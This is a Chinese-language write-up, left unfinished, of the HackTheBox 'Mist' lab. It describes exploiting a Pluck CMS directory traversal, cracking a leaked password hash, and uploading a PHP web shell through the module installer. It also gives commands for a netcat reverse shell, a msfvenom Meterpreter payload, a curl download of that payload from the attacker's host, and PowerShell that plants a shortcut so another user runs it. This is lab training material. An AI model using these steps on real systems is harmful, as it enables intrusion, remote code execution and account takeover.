HackTheBox-Mist

整体思路

端口扫描->Pluck CMS组件文件读取漏洞->文件上传获取shell->创建指向exe的快捷方式来提权->

信息收集&端口利用



namp -sSVC 10.10.11.17



目标只开放了80端口,将mist.htb加入到hosts文件后,访问mist.htb

Pluck CMS文件读取

在主界面发现一个admin链接,访问它

在Exploit-db中搜索相关漏洞,发现存在Pluck CMS 4.7 - Directory Traversal



能够做到任意文件读取,这里也尝试读取win.ini

发现被检测出攻击行为,怀疑是…/被探测,尝试绕过也无效







回到POC,根据POC来看,它是针对于album的文件读取,那么有没有地方是上传album的地方呢?经过寻找,发现data目录下还有一个settings文件夹,其中的/modules/albums文件夹下有一个admin_backup.php文件

用刚刚的POC对该文件进行读取

得到一串密文,使用hash-identifier识别出可能的hash值后,用john对其进行解密

解得密码为lexypoo97,登录进网站

文件上传获取shell

Pluck插件还存在一个文件上传漏洞,登录后在admin.php?action=installmodule目录下上传zip文件,将php代码打包进zip文件中,上传后即可访问到该php文件,具体步骤如下

访问文件上传界面

将大马写入php文件,压缩成zip文件

上传zip



上传完成后,会在/data/modules下看到上传的文件



访问she11/she11.php



本地开启http服务,上传完nc.exe后将shell反弹到kali上

创建快捷方式提权(原理暂时未知)

在Common Applications文件夹下创建一个Windows快捷方式(.lnk),并将其指向/xmapp/htdocs/下的payload.exe

创建payload.exe,并上传

kali:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.8 LPORT=9100 -f exe -o payload.exe

靶机:curl http://10.10.14.8:9999/payload.exe -o payload.exe

$objShell = New-Object -ComObject WScript.Shell

$lnk = $objShell.CreateShortcut("c:\Common Applications\Notepad.lnk")

$lnk.TargetPath = "c:\xampp\htdocs\payload.exe"

$lnk.Save()

等待一段时间后,相当于Brandon用户点击了该快捷方式,执行了payload.exe,拿到该用户权限

---------------------待更新(暂时没思路了QAQ)---------------------